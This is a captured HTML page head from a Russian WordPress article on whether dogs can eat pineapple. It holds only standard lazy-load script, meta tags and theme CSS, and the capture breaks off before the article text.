

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://dogbreeds.name/mozhno-li-sobakam-ananas/
body_size: 43843
content:
<!doctype html> <html lang="ru-RU" id="html"> <head><meta charset="UTF-8"><script>if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){var href=document.location.href;if(!href.match(/[?&]nowprocket/)){if(href.indexOf("?")==-1){if(href.indexOf("#")==-1){document.location.href=href+"?nowprocket=1"}else{document.location.href=href.replace("#","?nowprocket=1#")}}else{if(href.indexOf("#")==-1){document.location.href=href+"&nowprocket=1"}else{document.location.href=href.replace("#","&nowprocket=1#")}}}}</script><script>class RocketLazyLoadScripts{constructor(){this.v="1.2.3",this.triggerEvents=["keydown","mousedown","mousemove","touchmove","touchstart","touchend","wheel"],this.userEventHandler=this._triggerListener.bind(this),this.touchStartHandler=this._onTouchStart.bind(this),this.touchMoveHandler=this._onTouchMove.bind(this),this.touchEndHandler=this._onTouchEnd.bind(this),this.clickHandler=this._onClick.bind(this),this.interceptedClicks=[],window.addEventListener("pageshow",t=>{this.persisted=t.persisted}),window.addEventListener("DOMContentLoaded",()=>{this._preconnect3rdParties()}),this.delayedScripts={normal:[],async:[],defer:[]},this.trash=[],this.allJQueries=[]}_addUserInteractionListener(t){if(document.hidden){t._triggerListener();return}this.triggerEvents.forEach(e=>window.addEventListener(e,t.userEventHandler,{passive:!0})),window.addEventListener("touchstart",t.touchStartHandler,{passive:!0}),window.addEventListener("mousedown",t.touchStartHandler),document.addEventListener("visibilitychange",t.userEventHandler)}_removeUserInteractionListener(){this.triggerEvents.forEach(t=>window.removeEventListener(t,this.userEventHandler,{passive:!0})),document.removeEventListener("visibilitychange",this.userEventHandler)}_onTouchStart(t){"HTML"!==t.target.tagName&&(window.addEventListener("touchend",this.touchEndHandler),window.addEventListener("mouseup",this.touchEndHandler),window.addEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.addEventListener("mousemove",this.touchMoveHandler),t.target.addEventListener("click",this.clickHandler),this._renameDOMAttribute(t.target,"onclick","rocket-onclick"),this._pendingClickStarted())}_onTouchMove(t){window.removeEventListener("touchend",this.touchEndHandler),window.removeEventListener("mouseup",this.touchEndHandler),window.removeEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.removeEventListener("mousemove",this.touchMoveHandler),t.target.removeEventListener("click",this.clickHandler),this._renameDOMAttribute(t.target,"rocket-onclick","onclick"),this._pendingClickFinished()}_onTouchEnd(t){window.removeEventListener("touchend",this.touchEndHandler),window.removeEventListener("mouseup",this.touchEndHandler),window.removeEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.removeEventListener("mousemove",this.touchMoveHandler)}_onClick(t){t.target.removeEventListener("click",this.clickHandler),this._renameDOMAttribute(t.target,"rocket-onclick","onclick"),this.interceptedClicks.push(t),t.preventDefault(),t.stopPropagation(),t.stopImmediatePropagation(),this._pendingClickFinished()}_replayClicks(){window.removeEventListener("touchstart",this.touchStartHandler,{passive:!0}),window.removeEventListener("mousedown",this.touchStartHandler),this.interceptedClicks.forEach(t=>{t.target.dispatchEvent(new MouseEvent("click",{view:t.view,bubbles:!0,cancelable:!0}))})}_waitForPendingClicks(){return new Promise(t=>{this._isClickPending?this._pendingClickFinished=t:t()})}_pendingClickStarted(){this._isClickPending=!0}_pendingClickFinished(){this._isClickPending=!1}_renameDOMAttribute(t,e,r){t.hasAttribute&&t.hasAttribute(e)&&(event.target.setAttribute(r,event.target.getAttribute(e)),event.target.removeAttribute(e))}_triggerListener(){this._removeUserInteractionListener(this),"loading"===document.readyState?document.addEventListener("DOMContentLoaded",this._loadEverythingNow.bind(this)):this._loadEverythingNow()}_preconnect3rdParties(){let t=[];document.querySelectorAll("script[type=rocketlazyloadscript]").forEach(e=>{if(e.hasAttribute("src")){let r=new URL(e.src).origin;r!==location.origin&&t.push({src:r,crossOrigin:e.crossOrigin||"module"===e.getAttribute("data-rocket-type")})}}),t=[...new Map(t.map(t=>[JSON.stringify(t),t])).values()],this._batchInjectResourceHints(t,"preconnect")}async _loadEverythingNow(){this.lastBreath=Date.now(),this._delayEventListeners(this),this._delayJQueryReady(this),this._handleDocumentWrite(),this._registerAllDelayedScripts(),this._preloadAllScripts(),await this._loadScriptsFromList(this.delayedScripts.normal),await this._loadScriptsFromList(this.delayedScripts.defer),await this._loadScriptsFromList(this.delayedScripts.async);try{await this._triggerDOMContentLoaded(),await this._triggerWindowLoad()}catch(t){console.error(t)}window.dispatchEvent(new Event("rocket-allScriptsLoaded")),this._waitForPendingClicks().then(()=>{this._replayClicks()}),this._emptyTrash()}_registerAllDelayedScripts(){document.querySelectorAll("script[type=rocketlazyloadscript]").forEach(t=>{t.hasAttribute("data-rocket-src")?t.hasAttribute("async")&&!1!==t.async?this.delayedScripts.async.push(t):t.hasAttribute("defer")&&!1!==t.defer||"module"===t.getAttribute("data-rocket-type")?this.delayedScripts.defer.push(t):this.delayedScripts.normal.push(t):this.delayedScripts.normal.push(t)})}async _transformScript(t){return new Promise((await this._littleBreath(),navigator.userAgent.indexOf("Firefox/")>0||""===navigator.vendor)?e=>{let r=document.createElement("script");[...t.attributes].forEach(t=>{let e=t.nodeName;"type"!==e&&("data-rocket-type"===e&&(e="type"),"data-rocket-src"===e&&(e="src"),r.setAttribute(e,t.nodeValue))}),t.text&&(r.text=t.text),r.hasAttribute("src")?(r.addEventListener("load",e),r.addEventListener("error",e)):(r.text=t.text,e());try{t.parentNode.replaceChild(r,t)}catch(i){e()}}:async e=>{function r(){t.setAttribute("data-rocket-status","failed"),e()}try{let i=t.getAttribute("data-rocket-type"),n=t.getAttribute("data-rocket-src");t.text,i?(t.type=i,t.removeAttribute("data-rocket-type")):t.removeAttribute("type"),t.addEventListener("load",function r(){t.setAttribute("data-rocket-status","executed"),e()}),t.addEventListener("error",r),n?(t.removeAttribute("data-rocket-src"),t.src=n):t.src="data:text/javascript;base64,"+window.btoa(unescape(encodeURIComponent(t.text)))}catch(s){r()}})}async _loadScriptsFromList(t){let e=t.shift();return e&&e.isConnected?(await this._transformScript(e),this._loadScriptsFromList(t)):Promise.resolve()}_preloadAllScripts(){this._batchInjectResourceHints([...this.delayedScripts.normal,...this.delayedScripts.defer,...this.delayedScripts.async],"preload")}_batchInjectResourceHints(t,e){var r=document.createDocumentFragment();t.forEach(t=>{let i=t.getAttribute&&t.getAttribute("data-rocket-src")||t.src;if(i){let n=document.createElement("link");n.href=i,n.rel=e,"preconnect"!==e&&(n.as="script"),t.getAttribute&&"module"===t.getAttribute("data-rocket-type")&&(n.crossOrigin=!0),t.crossOrigin&&(n.crossOrigin=t.crossOrigin),t.integrity&&(n.integrity=t.integrity),r.appendChild(n),this.trash.push(n)}}),document.head.appendChild(r)}_delayEventListeners(t){let e={};function r(t,r){!function t(r){!e[r]&&(e[r]={originalFunctions:{add:r.addEventListener,remove:r.removeEventListener},eventsToRewrite:[]},r.addEventListener=function(){arguments[0]=i(arguments[0]),e[r].originalFunctions.add.apply(r,arguments)},r.removeEventListener=function(){arguments[0]=i(arguments[0]),e[r].originalFunctions.remove.apply(r,arguments)});function i(t){return e[r].eventsToRewrite.indexOf(t)>=0?"rocket-"+t:t}}(t),e[t].eventsToRewrite.push(r)}function i(t,e){let r=t[e];Object.defineProperty(t,e,{get:()=>r||function(){},set(i){t["rocket"+e]=r=i}})}r(document,"DOMContentLoaded"),r(window,"DOMContentLoaded"),r(window,"load"),r(window,"pageshow"),r(document,"readystatechange"),i(document,"onreadystatechange"),i(window,"onload"),i(window,"onpageshow")}_delayJQueryReady(t){let e;function r(r){if(r&&r.fn&&!t.allJQueries.includes(r)){r.fn.ready=r.fn.init.prototype.ready=function(e){return t.domReadyFired?e.bind(document)(r):document.addEventListener("rocket-DOMContentLoaded",()=>e.bind(document)(r)),r([])};let i=r.fn.on;r.fn.on=r.fn.init.prototype.on=function(){if(this[0]===window){function t(t){return t.split(" ").map(t=>"load"===t||0===t.indexOf("load.")?"rocket-jquery-load":t).join(" ")}"string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=t(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach(e=>{let r=arguments[0][e];delete arguments[0][e],arguments[0][t(e)]=r})}return i.apply(this,arguments),this},t.allJQueries.push(r)}e=r}r(window.jQuery),Object.defineProperty(window,"jQuery",{get:()=>e,set(t){r(t)}})}async _triggerDOMContentLoaded(){this.domReadyFired=!0,await this._littleBreath(),document.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this._littleBreath(),window.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this._littleBreath(),document.dispatchEvent(new Event("rocket-readystatechange")),await this._littleBreath(),document.rocketonreadystatechange&&document.rocketonreadystatechange()}async _triggerWindowLoad(){await this._littleBreath(),window.dispatchEvent(new Event("rocket-load")),await this._littleBreath(),window.rocketonload&&window.rocketonload(),await this._littleBreath(),this.allJQueries.forEach(t=>t(window).trigger("rocket-jquery-load")),await this._littleBreath();let t=new Event("rocket-pageshow");t.persisted=this.persisted,window.dispatchEvent(t),await this._littleBreath(),window.rocketonpageshow&&window.rocketonpageshow({persisted:this.persisted})}_handleDocumentWrite(){let t=new Map;document.write=document.writeln=function(e){let r=document.currentScript;r||console.error("WPRocket unable to document.write this: "+e);let i=document.createRange(),n=r.parentElement,s=t.get(r);void 0===s&&(s=r.nextSibling,t.set(r,s));let a=document.createDocumentFragment();i.setStart(a,0),a.appendChild(i.createContextualFragment(e)),n.insertBefore(a,s)}}async _littleBreath(){Date.now()-this.lastBreath>45&&(await this._requestAnimFrame(),this.lastBreath=Date.now())}async _requestAnimFrame(){return document.hidden?new Promise(t=>setTimeout(t)):new Promise(t=>requestAnimationFrame(t))}_emptyTrash(){this.trash.forEach(t=>t.remove())}static run(){let t=new RocketLazyLoadScripts;t._addUserInteractionListener(t)}}RocketLazyLoadScripts.run();</script>  <meta name="viewport" content="width=device-width, initial-scale=1"> <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1'/> <title>Можно Ли Собакам Ананас | Свежий, Консервированный?</title><link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Roboto%3A400%2C400i%2C700%7COpen%20Sans%3A400%2C400i%2C700&#038;subset=cyrillic&#038;display=swap" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Roboto%3A400%2C400i%2C700%7COpen%20Sans%3A400%2C400i%2C700&#038;subset=cyrillic&#038;display=swap" media="print" onload="this.media='all'" /><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Roboto%3A400%2C400i%2C700%7COpen%20Sans%3A400%2C400i%2C700&#038;subset=cyrillic&#038;display=swap" /></noscript> <meta name="description" content="Можно ли собакам есть ананас или лучше воздержаться? Чем полезен, как давать: свежий, консервированный? Важно, чтобы плоды были спелыми!"/> <link rel="canonical" href="https://dogbreeds.name/mozhno-li-sobakam-ananas/"/> <meta property="og:locale" content="ru_RU"/> <meta property="og:type" content="article"/> <meta property="og:title" content="Можно Ли Давать Собакам Aнанас?"/> <meta property="og:description" content="Можно ли собакам есть ананас или лучше воздержаться? Чем полезен, как давать: свежий, консервированный? Важно, чтобы плоды были спелыми!"/> <meta property="og:url" content="https://dogbreeds.name/mozhno-li-sobakam-ananas/"/> <meta property="og:site_name" content="Dog Breeds"/> <meta property="article:published_time" content="2022-10-27T11:50:57+00:00"/> <meta property="article:modified_time" content="2022-11-07T06:43:02+00:00"/> <meta property="og:image" content="https://dogbreeds.name/wp-content/uploads/2022/10/mozhno-li-sobakam-ananas.jpg"/> <meta property="og:image:width" content="870"/> <meta property="og:image:height" content="400"/> <meta property="og:image:type" content="image/jpeg"/> <meta name="author" content="Мария Пугачева"/> <meta name="twitter:card" content="summary_large_image"/> <meta name="twitter:label1" content="Написано автором"/> <meta name="twitter:data1" content="Мария Пугачева"/> <meta name="twitter:label2" content="Примерное время для чтения"/> <meta name="twitter:data2" content="1 минута"/> <link rel='dns-prefetch' href='//fonts.googleapis.com'/> <link href='https://fonts.gstatic.com' crossorigin rel='preconnect'/> <link data-minify="1" rel='stylesheet' id='pt-cv-public-style-css' href='https://dogbreeds.name/wp-content/cache/min/1/wp-content/plugins/content-views-query-and-display-post-page/public/assets/css/cv.css?ver=1736842035' media='all'/> <link rel='stylesheet' id='pt-cv-public-pro-style-css' href='https://dogbreeds.name/wp-content/plugins/pt-content-views-pro/public/assets/css/cvpro.min.css' media='all'/> <link rel='stylesheet' id='wp-block-library-css' href='https://dogbreeds.name/wp-includes/css/dist/block-library/style.min.css' media='all'/> <style id='wp-block-library-theme-inline-css' type='text/css'> .wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{margin-bottom:0;margin-top:0;padding:1.25em 2.375em} </style> <style id='classic-theme-styles-inline-css' type='text/css'> /*! This file is auto-generated */ .wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none} </style> <style id='global-styles-inline-css' type='text/css'> body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 19.5px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36.5px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 22px;--wp--preset--font-size--huge: 49.5px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;} .wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;} :where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;} :where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;} .wp-block-pullquote{font-size: 1.5em;line-height: 1.6;} </style> <link data-minify="1" rel='stylesheet' id='arve-css' href='https://dogbreeds.name/wp-content/cache/min/1/wp-content/plugins/advanced-responsive-video-embedder/build/main.css?ver=1736842035' media='all'/> <link rel='stylesheet' id='expert-review-style-css' href='https://dogbreeds.name/wp-content/plugins/expert-review/assets/public/css/styles.min.css' media='all'/>  <link data-minify="1" rel='stylesheet' id='reboot-style-css' href='https://dogbreeds.name/wp-content/cache/min/1/wp-content/themes/reboot/assets/css/style.min.css?ver=1736842035' media='all'/> <style id='rocket-lazyload-inline-css' type='text/css'> .rll-youtube-player{position:relative;padding-bottom:56.23%;height:0;overflow:hidden;max-width:100%;}.rll-youtube-player:focus-within{outline: 2px solid currentColor;outline-offset: 5px;}.rll-youtube-player iframe{position:absolute;top:0;left:0;width:100%;height:100%;z-index:100;background:0 0}.rll-youtube-player img{bottom:0;display:block;left:0;margin:auto;max-width:100%;width:100%;position:absolute;right:0;top:0;border:none;height:auto;-webkit-transition:.4s all;-moz-transition:.4s all;transition:.4s all}.rll-youtube-player img:hover{-webkit-filter:brightness(75%)}.rll-youtube-player .play{height:100%;width:100%;left:0;top:0;position:absolute;background:url(https://dogbreeds.name/wp-content/plugins/wp-rocket/assets/img/youtube.png) no-repeat center;background-color: transparent !important;cursor:pointer;border:none;}.wp-embed-responsive .wp-has-aspect-ratio .rll-youtube-player{position:absolute;padding-bottom:0;width:100%;height:100%;top:0;bottom:0;left:0;right:0} </style> <script  src='https://dogbreeds.name/wp-includes/js/jquery/jquery.min.js' id='jquery-core-js'></script> <style>.pseudo-clearfy-link { color: #008acf; cursor: pointer;}.pseudo-clearfy-link:hover { text-decoration: none;}</style> <style id="expert-review-custom-styles"> .expert-review--color-custom .expert-review-button, .expert-review--color-custom .expert-review-expert-bio__avatar, .expert-review--color-custom .expert-review-qa__avatar, .expert-review--color-custom .expert-review-score-summary__average { background-color: #026954; } .expert-review--color-custom .expert-review-expert-bio-name, .expert-review--color-custom .expert-review-expert-header, .expert-review--color-custom .expert-review-pluses-minuses-header, .expert-review--color-custom .expert-review-qa-header, .expert-review--color-custom .expert-review-score-header, .expert-review--color-custom .expert-review-score-line__score { color: #026954; } .expert-review--color-custom { background: #f1ede6; } .expert-review--color-custom .expert-review-score-line__progress-fill { background: #026954; background-image: -webkit-gradient(linear, left top, right top, from(#026954), to(#ffae07)); background-image: -webkit-linear-gradient(left,#026954,#ffae07); background-image: 